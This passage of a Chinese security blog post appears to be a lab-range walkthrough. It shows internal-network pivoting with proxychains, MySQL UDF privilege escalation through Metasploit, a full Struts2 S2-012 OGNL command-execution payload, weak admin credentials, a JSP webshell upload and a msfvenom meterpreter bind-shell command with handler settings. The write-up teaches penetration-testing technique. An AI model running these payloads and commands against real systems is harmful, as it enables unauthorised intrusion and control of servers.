<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:192.47000122070312px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985858.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">发现为空可以写任意目录，使用proxychains将msf代理到目标内网中，利用MySQL的UDF漏洞进行命令执行。</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:200.3300018310547px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985861.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">如果忘记模块，可以先search 需要的模块内容关键字</span></section>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">Use&nbsp;exploit/multi/mysql/mysql_udf_payload</pre>
</section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-size: 10.5pt;text-indent: 0pt;">查看未设置的参数&nbsp;&nbsp; show&nbsp; options</span><br/></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><br/></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">Password和rhost参数可以设置&nbsp;&nbsp;&nbsp;</span></section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family: 微软雅黑;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:343.5299987792969px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985867.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/><span style="font-size: 10.5pt;text-indent: 0pt;"></span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">Set&nbsp;rhost&nbsp;172.16.15.16
Set&nbsp;password&nbsp;123456&nbsp;&nbsp;
run</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:210.07000732421875px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985871.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">虽然显示没有会话，但是so文件已经传上去了，使用默认的MySQL命令连接，执行自定义函数，成功执行，说明udf提权成功。</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:175.6699981689453px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985876.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section data-mpa-template="t" mpa-from-tpl="t" style="margin-bottom: 0px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;width: 578px;">
<section mpa-from-tpl="t" style="display: flex;justify-content: center;align-items: center;">
<section mpa-from-tpl="t" style="display: flex;justify-content: flex-start;align-items: center;flex-direction: column;">
<section mpa-from-tpl="t" style="margin-bottom: -10.1px;margin-left: 2px;width: 0px;height: 0px;align-self: flex-start;border-left: 7px solid rgb(75, 186, 138);border-bottom: 7px solid transparent;z-index: 1;"><br/></section>
<section mpa-from-tpl="t" style="padding: 7px 13px 5px;text-align: left;background: rgb(255, 255, 255);border-top: 1px solid rgb(0, 0, 0);border-right: 1px solid rgb(0, 0, 0);border-bottom: 1px solid rgb(0, 0, 0);border-left: none;">
<p style="font-size: 16px;font-family: PingFangSC-Semibold, &quot;PingFang SC&quot;;font-weight: bold;line-height: 22px;">S2-012漏洞利用<br/></p>
</section>
<section mpa-from-tpl="t" style="margin-top: -10.1px;margin-right: 3px;width: 0px;height: 0px;align-self: flex-end;border-right: 7px solid rgb(75, 186, 138);border-top: 7px solid transparent;"><br/></section>
</section>
</section>
</section>
</section>
<p style="margin-bottom: 5px;text-align: center;line-height: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">代理nmap到内网扫描10网段机器敏感端口</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:181.8000030517578px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985881.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">发现10.10.60.250:8080存在struts2-012漏洞</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:128.8699951171875px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985886.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">Struts2-012 payload 测试</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">%{&nbsp;#a=(new&nbsp;java.lang.ProcessBuilder(new&nbsp;java.lang.String[]{&quot;ls&quot;,&quot;-al&quot;})).redirectErrorStream(true).start(),&nbsp;#b=#a.getInputStream(),&nbsp;#c=new&nbsp;java.io.InputStreamReader(#b),&nbsp;#d=new&nbsp;java.io.BufferedReader(#c),&nbsp;#e=new&nbsp;char[50000],&nbsp;#d.read(#e),&nbsp;#f=#context.get(&quot;com.opensymphony.xwork2.dispatcher.HttpServletResponse&quot;),&nbsp;#f.getWriter().println(new&nbsp;java.lang.String(#e)),&nbsp;#f.getWriter().flush(),#f.getWriter().close()&nbsp;}</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">成功读取/etc/passwd文件</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:233.27000427246094px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985887.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">10.10.60.66和172.16.15.16一样的思路。</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:218.0px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985889.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">弱口令：admin/password</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:65.33000183105469px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985891.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:134.47000122070312px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985895.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">上传菜刀的jsp木马</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:108.0px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-16799858951.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">使用蚁剑服务器管理工具连接成功</span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:144.92999267578125px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985896.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;">Msf生成Linux木马</span></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">msfvenom&nbsp;-p&nbsp;linux/x86/meterpreter/bind_tcp&nbsp;rhost=10.10.60.66&nbsp;lport=1234&nbsp;-f&nbsp;elf&nbsp;&gt;&nbsp;shell.elf</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:85.33000183105469px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985897.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-size: 10.5pt;text-indent: 0pt;">生成完成后将该木马程序上传到目标服务器的web目录下，赋予权限，在msf中开启监听模块，执行程序，即可拿到会话</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">设置msf下handler模块必要的参数</span></section>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">set&nbsp;payload&nbsp;linux/x86/meterpreter/bing_tcp
Set&nbsp;rhost&nbsp;10.10.60.66
Set&nbsp;lport&nbsp;1234</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" style="width:553.0px;height:222.39999389648438px;" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985898.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><br/></p>
<section class="code-snippet__fix code-snippet__js">
<pre class="code-snippet__js">exploit&nbsp;-j&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;后台获取会话
Sessions&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;可查看会话&nbsp;&nbsp;
-i&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;进入该会话</pre>
</section>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><img class="rich_pages wxw-img" height="265" style="width:553.0px;height:207.92999267578125px;" width="1080" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-198336-1679985903.png"/></span></p>
<p style="mso-style-parent: &#39;&#39;;margin-top: 0.0pt;margin-bottom: 0.0pt;text-align: left;margin-left: 0.0pt;text-indent: 0.0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">本次实验到此结束，通过弱口令并结合应用特性拿到主机权限，使用内网代理工具建立隧道，探测内网段端口及对应漏洞，拿下对应主机权限。</span></section>
<section style="margin-top: 0pt;margin-bottom: 0pt;text-align: justify;margin-left: 0pt;text-indent: 0pt;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;line-height: 1.5em;"><span style="font-family:微软雅黑;">最后如果觉得对自己有帮忙的，可以点个在看，关注一手，谢谢师傅们阅读。</span></section>
<p style="margin-top: 0pt;margin-bottom: 0pt;text-align: left;margin-left: 0pt;text-indent: 0pt;line-height: normal;font-size: 10.5pt;font-family: 微软雅黑;font-weight: normal;"><span style="font-family:微软雅黑;"><br/></span></p>
<section style="margin-top: -16px;white-space: normal;font-family: 微软雅黑;color: rgb(0, 0, 0);font-size: 14px;text-align: start;background-color: rgb(255, 255, 255);margin-bottom: 0px;">
<p style="text-align: center;line-height: normal;margin-bottom: 5px;"><br/></p>
</section>
<p style="display: none;"><mp-style-type></mp-style-type></p>
				                              <p><span style="color: #00B050;"><strong>本文作者：<a target="_blank" style="color: #00B050;" href="newpage/author?author_id=9525">贝塔安全实验室</a></strong></span></p>



                <p><span style="color: #00B050;"><strong>本文为安全脉搏专栏作者发布，转载请注明：</strong></span><a href="https://www.secpulse.com/archives/198336.html" target="_blank" style="color: rgb(0, 176, 80); text-decoration: underline;"><span style="color: #00B050;"><strong>https://www.secpulse.com/archives/198336.html</strong></span></a></p>
        </div>
  			<!-- 分享 -->
  			<div style="margin-top:30px;">
  				<span class="tags">Tags: <a href="https://www.secpulse.com/archives/tag/msfvenom%e6%a8%a1%e5%9d%97" rel="tag">Msfvenom模块</a>、<a href="https://www.secpulse.com/archives/tag/struts2-012%e6%bc%8f%e6%b4%9e" rel="tag">Struts2-012漏洞</a>、<a href="https://www.secpulse.com/archives/tag/web%e6%9c%8d%e5%8a%a1%e5%99%a8" rel="tag">Web服务器</a>、<a href="https://www.secpulse.com/archives/tag/%e4%bb%a3%e7%90%86" rel="tag">代理</a>、<a href="https://www.secpulse.com/archives/tag/%e9%9d%b6%e5%9c%ba" rel="tag">靶场</a></span>  			</div>
                            
        <div class="left-9-icon defaultcolor clearfix">
            <div class="icon-left fl">
                  <a href="javascript:void(0)"  class="specsZan " data-action="ding" data-id="198336" ><i class="iconfont icon-zan"></i>点赞：
                      2                  </a>
                  <a href="#goComment"><i class="iconfont iconfont icon-pinglun"></i>评论：0 </a>

                 
                  <a href="javascript:void(0)"  onclick="collectionNew(this,'198336')">
                    <i class="iconfont iconfont icon-shoucang1"></i>收藏：
                    0                  </a>
            </div>
            <div class="icon-right fr">
                 
                                <i class="iconfont icon-fenxiang1 mr20 pointer" style="position:relative;">
                    <div class="shareMenu">
                        <a href="javascript:void(0)" target="_blank" id="share_sina" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weibo"></i>新浪微博</a>
                        <a href="javascript:void(0)" target="_blank" title="分享到QQ空间" id="share_qqzone"><i class="iconfont icon-QQkongjian"></i>QQ空间</a>
                        <a href="javascript:void(0)" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weixin"></i>微信扫一扫</a>
                        <!-- <img src="" id="weichar_img" width="70%" style="margin-left:8%;"/> -->
                    </div>
                </i>
            </div>
        </div>
      		<!-- .single-content -->
      </div>
		  <!-- 相关文章 -->
  		<section id="related_post-2" class="widget-container widget_related_post hidden-xs"><h3 class="widget-title">相关文章</h3>

	<ul class="related_post">
				<li><a href="https://www.secpulse.com/archives/201916.html" title="详细阅读 代码审计 | Wavsep靶场审计防御"><img width="292" height="243" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/06/1686638778312.png" class="attachment-medium wp-post-image" alt="代码审计 | Wavsep靶场审计防御" /><p>代码审计 | Wavsep靶场审计防御</P></a></li>
				<li><a href="https://www.secpulse.com/archives/197336.html" title="详细阅读 靶场攻略 | 记一次实验靶场练习笔记"><img width="300" height="229" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-197336-1678434726-300x229.png" class="attachment-medium wp-post-image" alt="靶场攻略 | 记一次实验靶场练习笔记" /><p>靶场攻略 | 记一次实验靶场练习笔记</P></a></li>
				<li><a href="https://www.secpulse.com/archives/193450.html" title="详细阅读 浅析JWT Attack"><img width="300" height="240" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2022/12/1670998366648-300x240.png" class="attachment-medium wp-post-image" alt="浅析JWT Attack" /><p>浅析JWT Attack</P></a></li>
			</ul>


</section>			
  		

<div class="comment" id="goComment">
    <div class="comment-icon blue">
        <i class="iconfont icon-pinglun111"></i>
